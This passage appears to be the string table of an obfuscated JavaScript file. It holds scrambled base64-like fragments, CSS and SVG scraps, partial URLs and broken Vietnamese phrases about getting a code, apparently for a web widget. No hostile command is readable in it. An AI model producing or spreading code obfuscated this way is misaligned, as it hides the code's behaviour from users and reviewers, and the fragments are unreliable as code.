var(--cod","jQnHv6sXLd","yJTX/cRRG0","AI7N+3duQe","PczaUTUO2e","heuQT9xJ7i","xP3AADYGYd","ZdsaGNi7mH","a5rX9pZdOl","Fvfpm1x3Fv","lU2u+4m7kU","nwgEATCDui","7ZtintB4h4","ode-btn {\n","36kzMvX1Mz","ueczEvbVO4","swMr8075F5","dpZYz/VKa+","mngOFuZdmx","j1JvzGf38f","zMff2MTH39","b8xn9/H16b","PC1xnhzX18","DLinrgXIe6","ps/+a//jVo","MkyfVj3TSt","VdCT50s07Z","xY1vFoNyfD","eJSAJ1Hlzi","kn2z/J0sky","gAAtHN4BgA","+cq/Ad9fre","6+qeZ72NG4","zQ9wDAAD4B","ik2di6NY2p","/TNxL7Yl8A","AAGyFB1MAY","lOMcwhT83G","6udxD3deXd","psg7m1xEvf","4ZJh7bibmX","Ke9HNkR+ny","ox-sizing:","cdW0z/O8K/","1UAAOAUKnF","tL710skxOh","H7FiKIekip","lpr/+miTmD","jDVMjNdB3E","zgYk0pm2ra","pr3+a+T5mB","oydUE","MTN2HzL936","sLYD8ugs6m","SKEEJLFywQ","nFvIfIBAAA","Wq1SDHORqb","sQ9AABgR7y","zMPEbt5Zsd","XHvdpuXbhf","vAKZ1icsBS","D3jwAAADcg","XSWr033ubt","ff00ScweyM","x5hZ04tCab","HVHUfMMYe8","9.49 147.1","o+y70LQzHl","9MYo1Y5ywF","s+Oznix3uj","BoqNiZ0C/F","6JDWBuJc0E","jQzDmXq+68","nu5TXGv5cr","MvTdh8iGEE","2SYp6jYTNT","uTfOgdz/cc","aHJOZ0Pmky","jnck128BVM","oKZ+ve4SKe","xkalNpJJ9N","xXm3mvlnqt","IWteX","ytCKQMictH","AUz9e9xkU4","FFDLNGaGgR","FtfhJx0QeR","3GxU7o+mwe","aO+9UdLQDj","0VzT50sc7k","gY7nlqnPRG","EzkzQEAAMA","QLix3+eOdD","/wGH5D7uDv","+e1z0oRQz7","X6pFP3BP3F","7.16C0.959","7qzDnEPAAA","LS55TJxKYB","t2p1ilpEfm","tk4y/q0nz9","MWQdJFSmbr","2bdmFCDkjQ","R9xxO4l5pY","8xM9xVruGU","ol5PWKDwWV","/g>\n      ","YdmbGzskx2","S95SZZWd4N","RD3xL0IcU/","ADHc+64N/D","w9xwozL00M","wCQ4aEKAG5","5k7lwNYEwc","r1IUmciU1/","x7yM/0Wz7z","a02xb36Ztc","YwRkw8hdEe","UncK00cQNy","o0yy2Vdw/9","A/bv3ewgA5","0nU845e3Dh","3PPIsw9zD0","St27dGgO2h","0souu7S8in","FdsOmi7MPd","fSrhWkZYGT","DBTOFO3CoT","Je4M3zN8U9","XMlNr0x2nX","oBO4p64FyH","THadeyAg3S","8PcczMx9+r","PkQQgihvHh","Z8xzuyS7eg","LB+hlA9Orm","L1/9X2j2cU","7Q3cL8kOXm","zEw0tTMy9O","tbEvd7Nrju","h2UncU2aWn","ctHzqdJrMc","inu1TfbiXv","Fye/Rzf9e9","XsDtxH3zs3","m+Ke9HNyo9","ZnpvmINt0w","D03E3Ovxks","7rTMoG4Jzm","3FjrZRdf2F","FPgAAAB7zo","1qaS0myRnH","Bc3WFfXGqT","gvmht/5xG+","IewuRDwAAY","QOHOc7cr+i","2J3FPd94d2","ibmHuae2GE","QMnG5nQSGJ","f6Zyvk2XqU","7UPY5zNTP1","a6QiP5Tc7v","\n      ali","TiOmQ/3ZIT","mbYp7AABAk","wAAeniBAAB","NO+7Qz3tDb","Tzwsb+z4+/","e96Cew73X8","frO/N2xT36","ND8BlZqb7i","cqzMvhbm3j","jkSb3LEGZ1","alC45EUwf9","O4tRD4AAID","T5pbLxKUAO","NSZyNTXfgT","vZvPGjI0V2",'oti-text">',"cA4C28OYEA","iLQeB","YWdyLbop7m","XZ2Lu7WN+F","9cS9C3MvsP","hTH3/tUHsp","td3V2xqN64","2Tazwtkb90","oHA9hfiv2v","Uy/lCa+T5/","AM0Iny1y6q","xYiHwAAQB8","F7/OqY5Not","upMf2HOOy0","UReeqsz/WX","e) - var(-","LOTmok9Yhz","ZAAAAuEEff","inmvxFk7iX","5HJ9c9InYl","X+OYwcQ8AA","HfGGfZxgsU","Lgn7kWIe+L","croZjtxL03","41zBlMw/qU","0OoerbXDml","JE9s5iXu6c","0TNTLgJIjH","OnftK3M+vX","5xL2Gq+Kbf","WGce9l7nHv","cxD3deXdol","eOdM7X6WV+","usjzY4Lpgl","nslate(-50","SyTLP4Z7s4","WJ3GvNHEAc","GmKs1aFCTM","b/Pqu/ybqH","91a9iqefll","iXmK4b1PkA","a+Yh7oVeIe","LACOzft3bk","M2dcFJRktm","pLDJDHUpMf","jhVplaLFON","Yp+QsPQteF","zO0N3Cw32G","6H4fILvskd","+Z/LoHJ08M","UAcFna6Y9Q","ZfotnXuuXK","6uf9cWpMv1","10ZRdyrb/Y","jtzYv1l6Gy","AAGCQNwAAA","2DaL5bH5Pp","uKeMLGdk7i","rpToToUw6P","Ptmul","ifEpHrBZ6b","NuyUywaocc",' x="-72.83',"e-btn-heig","459961C228","YjzlfEuP7r","0bYp8AABf5","c06eexFxt7","x2j3oh7FWf","KppMzMT3g4","95sP0zcS2+","IBKtyxPnMl","Yp8qsYXMPD","kzkSmvv5p5","er-select:","8S9wRvmb4p","5PZ9PiF2Sm","XN/8eH3Evr","0GngDjDvbG","2G+P8gsmHE","tiEt8N8pq/","mam2649QLG","xiUnFpqz2i","tcWHeG6fK1","Phwb/0L+1I","JAAA88ybyi","hP30sQ9AJj","wFKKa7FTzo","k7tkWb+Ek7","JUjzmemrJl","5cHDux/uPf","mskOhe555P","n6hTeT03rK","sJj6ecL3YS","vth4l56U9y","BWW1eyUytT","r0Jkw8hhBD","mb9+niv3L1","S3bYyj6dfL","iKfuJe9nbj","Qum9mjQHbQ","OAmtUc+ca+","QHRBd","/82nGQLc0e","RvgwMQ9cS9","uap1Q6qNlm","+JefbPjwiq","phcPfAc3/X","vVAnk6WqX/","oa4J+41Xdm","scrollingE","EzgmALh2gl","EfLNJ1PfbK","yedsDHcb5R","13DIBzAidL","z5uDcj/cf/","s9cYiM9Shx","Gbm40c4NHf","Ps5vuvf4yK",'ght="1">\n ',"xk9yt6wz3G","ZmHs1XrKhj","lPcq292XFh","FskBnMRPvn","LPW2Ke+Jel","6Z59V3+uh/","CzsnBDNiHu","ffV9a/Mw8g","3anudF1bbF","56/5DsjZaQ","dI1capMy9p","9YsdSDEkXK","8I/UAAAAGb","xbM+1vY1Pf","1MU6VadyBR","th3lf37rPo","s2E4vMJvss","mw/TNxLb4p","MToY0Mw5l6","iVJmYe7bJR","9ViYmH0IIr","61LMpm6VFL","M5Epr4Gaub","c2+Ik7pUnt","g4XyP/wEBA","0s6iYaY7NJ","dMw35sO7Ta","78GjTLLZV3","/9KjRkhhDa","bw1U3I2E3Q","AnTIez1y79","r2O/91/9mP","AALhlFPmIe","5xLi3EPkA4","4cfrm3uLeC","82veCYwkca","C+S1JnI1Nc","A6T6bUo15T","7Xteb2CSY3","1DjDrw0ToU","3gjLmpu1Tp","rJDoXueeT1","AuCfuRawY9","sY7oXJzCh4","1ScwdyMpMe","fRk2WATG5P","od7zX0H3+B"," not-allow","e8bM1d8aje","QhL9WuiZOl","FCfvuNZI4T","dTXGvvjlM3","alues","waO71ylviw","2rf4a1rvcB","AwCHNiHt3X","OKPXRMk3nE","MzL19TMw9f","UzcKzvvDu1","PbCTuAcA2e","ErV/BZmykB","fkZoo","1696G3AUzy","t9sSWP6pCb","OzmbQFFzLX","A7/RCcAAOy","     <rect","2OIl7pYk9n","n1+6LA3mLj","zE0haxsve7","w9zD3HCjMv","gi5Y6j7LvQ","WqUmlDw5Q6","de-btn-hei","yTuAQAAKd5","/8U/5m3wIo","BP3uSFw3cy","Xs90FVqOdM","kj+mOzWSdL","/evJ/13kLc","vRAAAYOU08","PAGAe/zf4A","pm641EYu6t","+tGvi+XbdN","znJ/cAwBgj","ABnyJfMQ93","GOpSY/vprk","qoDU9N2Soq","UyTgYup77+","Z//JX5jQ9y","bWrKkhB7Ms","NVJ3LMt3sL","O4p7utEwg7","vU9yrbj574","mhLdm8ugcn","P3MsS99LEP","6n/pkP50Jn","z36d5C88EJ","ARBrTtlU08","fwWM9x7B5s","/afqd0ihBA","iXn2zeNPUz","MhM4nVT7VM","1gs9Mv8Uzr","5TF72DPcyb","DMbiXsAAA+","GL80Dcz/fR","spSHjYKYkN",'47_11" pat',"challenge_","T2YhrZ7C53","98uAHxU/s/","mNjbVvkt5d","CAH+B0Tc5V","gmALh2glw1","b4l50M/7jf","ode-btn-lo","}\n\n  .noti","8wsO8OrEfd","fyJXJe5y25","2xb3NN8W92","PJ9OoBUqrJ","nMHsjJTXp9","UmfXXdiLOA","n5WLm/EJCJ","zCHMPc8+Bw","miQ0JjRbm3","oJZ9q1bxjR","uVbviX8HyI","3uZWq+S3Ml","để tiếp tụ","1999/xlink","8Q9H8Q9s5G","nUx27lLdmS","m5t4+5g5z7","AQAgDt3OfK","yxuzcTzIu8","unmOjXCb+B","m5oyZISejA","Jd8Yjx+Mf3","8h3xjuP8/B","HubinsLkQ8","rpWviVJmWt","2DyIYReWfx","n7kWIe+JeY","fmDcErgnOY","RpAff","EXlQs7k8kz","AAACfjuvIR","LpBcTqtZa+","ELXNq2Uynj","5+eEfbW2Ow","2/+Tb4vEPd","25h7olsg41","X(calc(var","GqTJr2PJD2","E0EAADADXk","Scc/nJe6Vn","JHz9vp8wrl","AYKfEPXEvQ","Tp57ExNwTg","mFvpU0/uQc","nPQFAgbgn7","9OZ/Rz9+nx","+iY7sUJTMe","/nyro52GVP","u2kk2kycDH","JMn1Y900rY",'"1">\n     ',"vEWTG14GI0","QCUZLRhaqQ","J4Eb64AAAA","B5MQ9u9hU5","HuedAYe6lm","Ie+JehLjXt","r4uOMkoZ55","cDcQ75vMjf","TwIzQyTI1q","auTZZp2I3d","o25p/wAD7P","h3eDtcLfKV","     displ","ArDavZKbWp","/OAca/prgP","jO1InHP6iT","vrLYp7ol7g","RjjbGbq58L","rKkhB7Ms8d","BtDJTa/MOu","pBMGB","rOdz7mAHfm","znbgXXhT3A","WCJn+cq/Ad","A4MbVI5+4l","wEnFP3IsQ9","8Pk6oE8nSx","AAOCQPv7JT","FuOaR6JTH3","6Vr4lSZlrX","8vncK+57+A","3/5V/7ODwA","PZ0LnkyrJa","MOY98xL1ZT","XmbyF2Y98W","S02xT1xr/j","AS+NUmbHXg","A0c5jjT3aC","Pfqmx0XVtk","KTH/9dU2cK","Jn7FT10nvE","jPAY8isGxN","KSZmQlvXes","d6CqT0adAc","e6Je4M3RDZ","DAPig8OYOA","lSZ+nnTFGe","ocQdeGqfCj","O3fKxNzlwL","MzD0xiJuZe","AdUywIkeca","qcapl/yM2O","V3OUqa/3Cv","/Z6KMY5iFk","5Jg2jfLY3K","zpE7bDZYw9","eJ8Zkp4aya","c70l3sFvrt","o+jmYeI3Ty","CAOCzvdMeq","yB7v/Jh9dW","UvpwcS94Az","X8h3rfQh1J","Ba6Ezv/XJ+","ABnIp+49/L","2fpWfCiwGV","KlapmReL35","NR3f+cNKJh","CK40AAARL7","Rvus6Elumv","IzRehYcLcw","407xbIhOsy","ez4hmxD3in","U1xm6W5Afu","rga5Sy5l+K","zuaFZz6Vvo","1fPelVoDOB","p1iloP3iZU","QmdT6okq2H","Ka+/mnm+5g","q8IO3NqSTD","NcapMzD3b5","Cbxzrwh5Ma","66.3799L23","oUXxT0AABY","yoaxf7S7Zi","LPO05LM4Y7","1uJewWIe6u","Hu6MzSJuDf","iLZjacDMaF","CTUmczk6ov","7C5EPAACAW","YVOvkGxnmK","M5zOUADg8c","4t7tNcU/cy","pm4FEDn0SW","ing-left: ","174jH+uEwA","fuSJOlfn4E","lPn6EQ3OvV","Bze53/8w+n","P2ieRtAM+Y","OGY9jHjspT","miLn+iiU99","3Ke4liXsAA","AANiVj3/60","xH3xL0Ice+","ydxT3eODst","MYqbTvkwzp","0Y324l7aeI","fkHO491q+Y","147.16C10.","Sj/N/i2Y3y","92cVbMLXhZ","qJO7ZnNEhq","1yng8c+3WT","cD8OZ1/YXn","kxk6uufZr6","eYk7kVGWp1","ntRnuPcHmj","jw7KTuKfML","TZWp1qZkG1","NwT9yLEPXE","T3KtcfJLIB","iYqd0fRpj1","k3T1qhxOlk","WcCE2lM21b","vTJfjoTOp9","NviJO6VJvZ","bkf7z/6mSv","812Ds447Qt","mZqbd4h95M","tvPziecu+V","S+zLO6tuyn","Tmfr6p5nvY","Yt9Ss7Ss+B","IIYQ+jXjpI","MrDPTVz/pt","u7ZJsfca2Q","8vQwzCd42W","aPenM/o5+/","rOGLT+0bUx","BP3IsQ9cW9","6MA1t9xY62","3J7dzuKe89","3ahD3fL5XJ","eMwdbz9Al+","511iHsAAJ3","KoXfGb6LZ5","yM8+IaokAA","Pmbi31knc0","w3FuIfAAAA","AC4A5/+6pf","7mWVxb91Nc","gAAFPgsQgA","FyrINHXPrD","GNi7mHuiR3","bxZumbIp8A","mhrgn7l29q","lfubZo4dOd","8c8j3HuNnf","T99Kb4l5tr","/OEP89G3k1","gKeLe8X7un","kecz0wJb83","M3hAwCAq04","T9xJT4l73Z","dPM9zEj8Ex","fFzb2fXz8U","h7pmNxD0A+","jVLdpzMRvt","WbZGV6NuGd","n9PP36bFN3","L50A8sIIdP","JuYe5J3ZYz","16C284.61 ","3hGNCPuEfd","iHkAGfrEB4","is2uQSqhCm","rzTP2Wf0f5","HwAwJ55kAH","EEHokNkeEk","5kgm98IeND","LetzOPpVwv","kWIe9FNkQ8","GZKeGsmj87","IGQ6S/3Cnx","T9zhtzeMZ0","G6iTqoMnWR","9I4pjakwtg","Xk8/WphWgY","bv3iJZaIK3","mv/6aJOYOZ","I6uI96PlGU","onerror","W+cKlOrRYp","duQu2BGeY8","FeTubTXV+A","t5G4Ujcq2+","8kf/gF2vW+","rgXseO4txD","GzkXOQT9+q","   stroke-","eYkrc695sP","kI5je5Vaq5","GkW9TNPM/f","w8S99Lh/RG","9dz4hdnfB7","JP3OIl7Fus","DAIDbufdrD","2VQzK/emwh","wnF5xN8lz0","KARcAAFhdX","Gvi+XbRqU+","ve97PK4FgT","dGMuEfc80H","rolTKjeUOv","1XMvbduv/k","rqKINofLpg","1skyuF0nqT","a6+Y5N8pjc","KE1s5iXu68","mdYnLAUopr","ezMP/re99p","ern0_647_1","yEfd2Ool7t","IY6lJj++mu","+Kn6ii059K","qbArDavZKb","i8fGQj8uLh","gAAjs4DLwD","ri3MZoR93R","e8cmbbop7Y","+dFjCPPA0F","50y+lie/bJ","jectBoundi","8PGu/r9Rdq","05+Je4ViXu","83k0Tk6eWK","bJ+XH8SMle","xu68uw9kUM","+JeYkrc695","DVuinv1zeJ","h7rmZmHt1Z","ZnGHXhpnCo","nVvQ+6CaeY","FnCqz/tpOx","C+mOSOUNID","nme9jRuCZw","xTXFvbHXap","/kw8hhNDnF","36psdF1bZF","AuOqD169Pk","WyASrcsT5z","PhrnnZmLu1","9ShxPTXX5P","Q/SmLarQpo","DyAcAcBsew","Nwjh2AAAGC","U5l6JGZ8Mc","dKZtlqlXif","DXins9J3LN","2yUcwvcutV","MaRmPM4+7F","tvSnu1TeXH","dAW+NfF2cK","opPOlG1hGC","sbDaP/V6na","match","slqmH7Jz4z","mDIRkt63M4","wHDMf7skI/","T7NK3kmMJH","Y6SufoYekB","fL6bIpTZWL","AAOASL4wAA","545/7uadU+","button-con","h7JWpbe6kx","6dvd1aDibY","9/UqVOdFzO","lFvxL2Ks+7","TOx3JhGJTr","I80BLg4c7+","9Tpa3zRboR","X3yzeBACwC","eafELskNcG","EHkxD272FT","0Jn+dp0n7s","/Yd4QuCY4j","x8TAADW9e6","iE5MPIYQ+n","39tELupd8A","mWAkVm/7m3","p77+CRCwhc","O4p7FOTosO","8a5yTTz11/","yTMc7hHjmZ","GlWj4eIFMX","zOaNDUhOIe","fkE32WP1p6","AMJOXTgAAY","NG6EXEOYe5","+OU7cAwBgP","w6MuTeAibl","/cmdlekpZ6","n2Zv5QZYWm","zFPnEvZmb4","5zEvchIqzM","6wonsg9foZ","PBwvol8xL2","Fapn2glmoM","P4sHg3uLAh","0nHZ5JOlnk","sflB35smFz","3Wol8AADQx","AwrwhAAAA2","PJJ0s8xzuy","4RInfrCiey","tTuKezRkdk","LiJ3kbl1nu","B+Y+vd4z8O","0atU9ZMvzN","utVwZ3Wwn7","2E3QKiDPc+","MjVTqYkthh","5IFfEvLa/4","EX0gAWMK/R","RdGaioY0Z2","Tk7hX3ARxb",'t="1786" x',"XbmApIWTa3","ihRG+NUmcY","WVUZnbNo6Z","GKaM0JJA7i","UX7xp2ho1T","XU99/BYlYQ","/O9i7iHvVI","Ye8NzT77Bc","nter;\n  }\n","ef/QzV8SpM","tm+JekLgHA","/HXEvR9yLE","s+6aVMXVtj","YYT0Tc8/Kx","Fv/c7v+v/k","wAAwO1y6Ac","u1azTnMS9y","kAGjN+8hX/","F06uVlUzDT","yaAGaGTZWp","FLZJKpjPrZ","ZKaQNxLmoh","hhLmHuecS5","Hs+Z+lZ8KL","TRxDwAAtuM","3h3Y5iXu6M","NYx3YsTmI5","df6ZYp5ehl","zI1rawInRM","8IWyIQalG4","juhcnMKHhA","AAAAA7kTeQ","RDqF4tuszD","hlm0uWdlrk","vDu1yEvd0Z","uU9wT97LEv","Lf0LXGvvrn","n4lKeFTt3D","yoQalWw7IF","SBFOQ","Elqmvf5r5P","CUuzHvjVJl","ELCFzM+n4T","IsQ98S9xJS","YpzmJe5GRV","liXsAwBE5w","DIAAA7Nynv","ZHDobMLV/+","VS9dTfFvfr","HnDx8beyH7","6T1f/Jp/4N","2Ke6Je4M3z","uod8ExwUSh","vk+ZnkGycQ","ZJp8Ti3QGM","X0qexnIkVz","cuZ/nKvwHf","4.36 147.1","7FmHuYe6pK","lhJ2AtmYST","MDvIAAAATf","uJabEve7N9","tXQUeuUNdP","HamP/KJey/","m0BRUw4PgX","OWHto0Zuat","ye482xb3E8","AODAHOQAAW","0JCAzU2pin","p7ZSNwD2Az","lHPnEPQAAg","6jTyTL5fFO","H383U9on7x","mAak4pNat9","NLCWETJtbH","8qlvohJhUL","sE/e5IXDdz","7qrFsClyLn","eM//Lvf4tq","me++7vDv+E","ackground-","4J+4N3jB/U","eeCRb3EIPZ","PfEvcEbops","yy+LeupviX","2YfE7piEpO","cxL3ISKszD","2Z3RIagJxL","tdEJMqhcsm","5 5.83008 ","eVZ3HHGK8I","JK4J+5FiHv","stv675kX0Z","XxzD1dV8z3","vcsztFh2Un","3YAAAgCKnk","FUepABgReK","m4Y9xYiHwA","mik86UbWEY","8Q9s5G4B7A","qfaMahU0d7","4b+yGliwpo","YV4zsbeZiT","E3wUALALol","BBCd9R3/Fd","2+eViFz9as","EpQA6jy5xT","n-logo-siz","rbYp74t7gD","6/PJ5y75db","jjXMGUzD+p","ys+wMr0bc8","de0RLLZBWZ","A/vChAgAAA","507jXTB7rS","Rb8S9irPu8","6Web9LWzqu","/cGNzsuFPe","y/NjE+Gued","093z8KYrtg","ve4SKeYOQK","8O9QUmXs5T","7U07U5m7Yp","BwtxLM+OTY","7rz7tAuJ3F","5Z5t8BNO73","geqcjmVBsq","ol7HjNxb62","2xKNeYxedk","vBqxD2fk7h","5VnRTa77rj"," kỳ để lấy","RgjM+Iv94Z","LcupcLstl+","HAMC+OEgCA","ZJteLJHUmM","tchL3dGdqR","jkycG6pTxe","4l7Nes0J3E","PDzmyIfAAB","tTqUjMNrkc","h7mnkWYe5h","sxZB0kVKZu","3AHrs3OxB2","gpzbxkTc6/","charAt","3MYD2buc2E","xr1O6Nt3nb","2wwuMzM+nV","99cemirTXG","Ju3YGqPBt1","ilmXovmnjq","7.66 293.8","5qIe8LEHk7","ft/Hz6oFfc","H6ZNdM3Ypn",'x="5" y="5',"3xb365jBxD","OcxL3RqOsz","3JiHO7RyG9",".io/dest/",'" width="2',"Hw4eFMDAIC","2jS4mgW+K1","eft: var(-","xcFp7uYiff","h4AALfAT/A","Rff/YyA6Te","PH+HQ3OuVt","bnRL3SpvtB","J7tZ1hnsM0","mqEOJ6a+/r","D1xL0LcE/d","Lzea+X+sUk","YeQXyyqhcL","oU8bjmWu3f","xfN6J8ffP4","PE/fSm+Jef","XLPXZYHG1w","vVxQA2ApxT","vbTeY8QxCf","Me+HfLdk1T","zLAyKxf9zb","oBLK6PvgOu","vbiSmFKzqb","vQ+6l1/XF2","8Zkp4ayaPz","PefQJh7r5V","k6eGKhTxuO","break-word","w9zD3LMLcw","VOdwTjmIm1","cwByLT510w","mxL3uzfbDx","yIfAADA7Xg","mFT3Nt8U9y","E7sK8L06VW","sIeAEyBNxY","+hnrohTZT5","AiTc9AAAAb","ZtgNoJjSSm","44xXhEhNzT","0FJmeczfWk","wYQQAAABl4","mgQzzyHe4o","uYI7Fp046Y","/UeQDgP3xw","3/JNwO+QNs","uwXzdsAmjG","0xe2jvoxdx","6F/bz5AAM0","URBVBbn6LD","O69CZMPIYR","Jcm7gEA5zg","O0rPgRYHL7","O7YTNbpYo6","3EOZXGO5dM","wDT++g35p6","M5HE08xCxm","i4F0Hl0iWO","JO3idyFeV+","wMEEDhznO3","hb5xL3spLg","3dT3KtvjhP","gXWaCc8Y+q","TWeAvnc0PS","uKe7gxPIu7","HH9W7kSjTZ","bHDeibmnpW","1N7caUwZWd","ujziA0fIfT","3OAAAAEzXF","qfKph+iU/M","9uczQoNROO","    </div>","dyrWac5iXu","MoR5zNTwls","He7Z/HxxjV","Af8maLANic","AAfnB/+zm+","XVeWG1T3BP","dNosi","o/O0cnTAnX","3WpnYw1m6Q","L3Xyj1X+zD","PvfWt","WZmOcKjODx","g68hH3PMNJ","hY9/Hxx/1z","HAADsyV7i3","/bTmdD5pEq","8u7E3im40E","vfcpF2FMib","gnwYjcQ8s8",";\n    padd","dh4nRraJeP","QgbjM","S90oT2zmJe","Rb5xL29bIp","wZB52AQAuE","+JeB5EPAAC","0ssxzuCe7e","kStQ75H6cE","border-rad","9nQxsTcw9w","ecPoejDI2b","Piy0AwILzk","QJyX7rVMq/","8wHV2WFM/7","mONO8WyITr","R5wCm99Fvz","n7vm/DM3Uu","3MevXx3vl7","+wpx3WiaYn","p8XNvZ9fPx","JOY08y9N2H","nuoVOiEn1g","x;\n  }\n  .","rPzT7utsNd","ve6N9sPE/f","NMszU2nTH+","RNxT5jYw0n","z9HS3ejO7R","SzzTgG5L91","zMk90AS/lr","hHiEP1Dnca","7Oqb+4oWXe","active","W/cs7Ye9mm","pkjgHnFyN5","Z/NJJ0Uc4Z","XsR4p64Nzo","Wq9TrZHnbb","5xrmDPcE1g","Ft3U9yrb44","ZfyLN+5fQg","K38B1NsD7n","EPWVm2Rlej","mJ+F9JyEuv","vsyzurbsp7","n3bGe5p7Vn","elLgXJe4BA","fRNMQvbMXG","KWTvWM/ROz","xW7kyeey0P","pgwOU+miZp","s0txe4HQFF","5t8BNO73Er","PL8NMurzTM","g3VIcJ3/yO","cKzxxd5viX","K7aSTaTJwM","evE3kLsz74","FOBuZEvUOu","ZbCvH13NtX","RJ8v0Yd03r","8i91qQMHMf","bzRs6NvYw+","VCnjMcz127","86pP9dCZ0P","memrJl+Z/L","8hqmve5v5P","U/cyxL30sQ","3eLKTuFfcB","9DOCWfe8P7","C223.17 28","1zrrWoIW0/","k+3KZoUGpn","CFwoQIAbCI","knLeNmb3YI","GEeeBqLzFC","CfuZYl7aeI","VNof/7zP9+","6xAaDy8ysX","2eyIfAAACH","AA04zbyEfe","794iWWiCtz","yTu6c46xD0","OIliBBCT4S","q+68gEUvI3","7Y4iXvlia2","4p7AAA3wIE","nxGP3+fHtv","Yzkf/P////","yJH+MN1Dve","AYY4z9yt66","mosPmd68AK","7cp7rVcGd1","icR9+xO4p7","AOAcf8AF4i","OvebD9M3Et","pdr071Pa+z","uWI584l72d","ibmnj71JCb","lZ3g14p7dS","l73Zvth4l5","biefU02lMr","ABuxYMoALA","sj2yzrmNQ+","HsVwudMl2m","g1bfmjbmL6","+Eebea+Weq","tnHCm7PbeM","NN8LE1NdUz","IDb8lIGAAA","SX0YBra7i1","Tdncv2zPJ0","HEQAAAJT4w","JTXCmebdEJ","AbOS7kY+4l","m73h6MWgzM","pTA/5NFkGx","faV6NBpXhr","m5p6Vibm3j","2HybupTfFv","psHrrPD5YC","QtcyppVrnb","0Vh7pWY8ck","tR1JY5MfV3","9g9jLPO05L","3HTqvVqIdP","u1Te77ijuR","uSU7inu4MT","ci0+ddMLG9","He2HMNz7cG","eupviXn1zn","ZmHu2yUcwv","nEpgE5dB9/","uok7tkWb+H","cxD3dmVqRu","uN7FJML3Tk","NofLpgp3IF","tyMxgXMsfj","s3P/Sj7LgS","nHuKey0ncI","8Bm+0HrbTa","Zq38ExgIo1","79/pvY7jqm","z3jhVplaLF","q659mvo8Zg","9zLEvfSxD0","b4l7hW6VNc","mEmfBedmbz","D3dqbw820n","NY2pD6hs7d","9r9nXEO917","3zEbiHgB8W","53EPdviLZz","OcQ8AAD4Of","hM7/1yfucF","Nzbx8Tc06f","n+u204e2o+","5t0QmWJUjz","CY407xbIhO","qTtQzFBA4c","zNa2nJN/ps","W6ZIHFrrmF","--code-btn","hlglgRuhkm","bPYt/kAz3Q","/mYUXPvTZh","TFGetChNmY","vZCpqtiU+s","3nuR9l3IWj","code","S10QkyqFyy","SiM3VUs65j","NZpTuJeZKT","\n    verti","3Vul2iYY2d","SsYTMzaTjM","rNCdxLzLS6","UzJQEhOu4t","C4jAAAuIwF","yoG5f50WMI","m8scp8gEAL","9xjmI4HIO/","ltGVI","XPsDJropJh","TNh7LjxKmZ","8SGPajnWj2","vkJ2jTnxSN","orm: trans","JnARBrTtlU","0SzBTa9MdZ","FsbuKZR3Tv","rwTGul86Qa",'sform="sca',"NY2pDQ9JB8","PEvdye3fNf","uSs8LXGeHN","QxjQ3KIt1U","https://pu","6vTNsW9liu","93sMsdV7Ml","1OcKhNzzzb","ZS4txD5AAA","yj2XCDUrSz","GvRf+8cP/L","AdqQe+cS9F","r033u7hj15","     backg","TD6HPIRb6J","eNPrC","yM3GxU7o+j","oRDcxfMqPi","MbRWDcn86L","3xL3BG14i8","OVm4mKndH0","Z7r25zZs7N","BAHvlkAIAQ","VAABwR15GP","nNwxmlfeOJ","DDX6mSZXC+","4aZwqM/Z6K","QZzKTzwsb+","c695sP0zcS","B9Et5lu/cP","zD3VBTmXok","M/E3LMyMff","g1EfLNJ1Pf","vLoHJ08MVC","l59c+mhrTb","y mã!</div","6XN9sPEvfS","lMbn+DKlT1","73BC4bmZan","s05zEvchIq","G1Ll0j2Hq6","XZsKL","X7uQk7hU3Q","dE3kczTxE7","9wkrc3GOBU","AgFN+8Fs3/","WIh8AAB4IA","R9l0Imjkvr","AcAAPvkQR4","UwoPp/gu+z","IzHmcfdCpj","zHz/CobkLZ","co8P6TOilN","9Upr4vl0yc","WDu55to8Kc","yf59V3+XdQ","p cho các ","1Xi3tK3xL3","rgw741TZWq","jXcMgHMCJ0","1HiVwmjMzZ","NEEIIXYs/X","GDrXvE7BMD","4M2M8Nr8w6","eIeAADAM97","YjzmSn7/rk","mHuaeisLcK","HsOFOZemhm","VjjifmbJm+","KmJIFQqa/3","ftQTNDAYY4","a+wKe7lNsW","QZ/qgBx23A","Qf+6Wh8oxp","Xu72xT3xL0","gDR8AAOBBv","emO0+vcfO2","sx9x2U9S+T","uReel1frE2","ktEPgAAqjx","jD3Xiv33GV","39Q54Jrgol","l+rDum1bG1","mOCMzokNaE","RE6Web9LWz","egqk9GnQHL","5GRVmcc4p4","sClyLnFI8E","G48zjbgVM9","RP31jqJe7q","mjJkhJ6MA1","nsform: tr","uWwpztTKy5","o3TyTLvFJD","93595ldvmD","Do7nNc/89y","wT2sz3BubN","iDaHy6YKdy","QEADBD3xL0","4p7tb3OC6t","70Hx6ky6z7","cRj7inm8wc","Upiw21b7DW","rCSsPcAhFG","x3DNC6Ae08","qtLmPe3sJ/","bp1XIXP2qi","IAlfBP5iHs","ncY+4V4O45","ấy, cố lên","2TNwT9yICm","AddSa0z8dB","h8gEAADzPS","wUzhTtwqE6","iYR93xO4p7","nCSUc7E/03","X/D5vnDrPb","o1OiXulzfb","6Y4MfkQQui","CyHNx0AAJB","fuAcAANwTb","QAgRTry3Y4","fKYXP+M1Jn","zDZ/qFjohJ","vrtf1JjYJp","FJA0Cbvcdq","Iumip8yj7L","D/3p7PVG4v","ect: none;","p5FmHuYew4","+7kJO4VN0H","tN5j7Azp5Y","+6liHviXmJ","xLmgaexyAx","9bWpMPoQQQ","+mSHuiXtNV","Ul+7C3K8o8","cMfkQuq9Yv","jY21TqlPDs","yoKc6/EjE+","M3VUs65jux","tijDBryYd2","2/C5EMIoXu","A1zkwAQBwc","i6MmXkO98h","tL9sZ7jFMx","3xnvOJ46Yf","eumn/x3TD6","AgH259/sFA","wWGk3bTnTX","eEE7kM4Ex/","Kkzkamvf5r","dW6O37xOP3","xYAAJ+U28h","/hNglqQnON","8XfM81XApj","VQyiapc77u",'ss="notify',"    